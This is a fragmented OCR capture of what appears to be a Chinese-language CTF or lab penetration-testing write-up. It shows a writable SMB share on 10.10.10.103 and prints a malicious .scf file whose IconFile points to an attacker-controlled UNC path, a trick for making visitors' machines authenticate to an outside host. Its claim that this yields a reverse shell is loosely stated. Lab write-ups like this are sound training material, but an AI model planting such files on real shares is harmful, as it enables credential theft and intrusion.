
..
.

Can 
write
..
.

Can 
write
 to: //10.10.10.103/Department Shares/ZZ_ARCHIVE

Recursive check completed
!
windows系统下有个特性，用户进入目录时会执行scf文件
（shell可执行文件），利用这个特性得到反弹shell。首先构建如
下的scf文件。
~/D/s 
$cat
[
Shell
]
Command
=
2
IconFile
=
\
\
10.10
.16.20
\
[
Taskbar
]
Command
=
ToggleDesktop